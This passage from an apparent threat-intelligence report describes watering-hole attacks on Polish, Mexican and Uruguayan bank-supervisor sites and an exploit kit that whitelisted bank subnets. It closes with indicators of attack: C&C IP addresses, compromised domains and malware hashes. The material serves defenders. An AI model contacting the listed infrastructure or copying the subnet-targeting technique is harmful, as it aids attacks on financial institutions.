IP WHITELISTSWhen examining the code on the exploit kit website a list of 255 IP address strings was found. The IPs only contained the first 3 octets, and would have been used to filter traffic such that only IPs on that subnet would be delivered the exploit and payload.

The IP addresses corresponded to a mix of public and private financial institutions spread across the globe:



However, banks in some specific countries feature prominently in the list:

| Rank           | Country               | Count |
|----------------|-----------------------|-------|
| 1              | Poland                | 19    |
| $\overline{2}$ | <b>United States</b>  | 15    |
| 3              | Mexico                | 9     |
| $\overline{4}$ | <b>United Kingdom</b> | 7     |
| 5              | Chile                 | 6     |
| 6              | <b>Brazil</b>         | 5     |
| 7              | Peru                  | 3     |
| $\overline{7}$ | Colombia              | 3     |
| 7              | Denmark               | 3     |
| 7              | India                 | 3     |

The prominence of Polish and Mexican banks matches the observation of watering-hole code on sites in both countries.

# **CONCLUSIONS**

The evidence available is currently incomplete and at the moment we can only conclude the following:- • There has been a series of watering hole attacks on bank supervisor websites in Poland & Mexico, and a state owned bank in Uruguay in recent months. These leverage Silverlight and Flash exploits to deliver malware.
- Investigators in Poland have identified known Lazarus group implants on bank networks and associated this with the recent compromise of the Polish Financial Supervision Authority's website.

The technical/forensic evidence to link the Lazarus group actors (who we believe are behind the Bangladesh Bank attack and many others in 2016) to the watering-hole activity is unclear. However, the choice of bank supervisor / state-bank websites would be apt, given their previous targeting of Central Banks for Heists – even when it serves little operational benefit for infiltrating the wider banking sector.

Nonetheless, further evidence to connect together the pieces of this attack is needed, as well as insights into the end-goal of the culprits. We are continuing our analysis of new artefacts as they emerge and may issue further updates in due course.

# RECOMMENDATIONS

We recommend organisations use the indicators provided in Appendix A to update their defensive systems to identify attacks. For compromised legitimate websites we would suggest a minimum 1 month block be placed on the domain. Patches against CVE-2016-0034 should be applied as soon as possible.

APPENDIX A - INDICATORS OF ATTACK

| C&C IP address    | 125.214.195.17                      |
|-------------------|-------------------------------------|
|                   | 196.29.166.218                      |
| Compromised site  | knf.gov[.]pl (currently clean)      |
|                   | www.cnbv.gob[.]mx (currently clean) |
|                   | brou.com[.]uy (currently clean)     |
|                   | $\text{sap.misapor}$ . ch           |
|                   | $www.everye-watch[.]$ in            |
| <b>MD5 Hashes</b> | c1364bbf63b3617b25b58209e4529d8c    |
|                   | 85d316590edfb4212049c4490db08c4b    |
|                   | 1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae    |
|                   | 1507e7a741367745425e0530e23768e6    |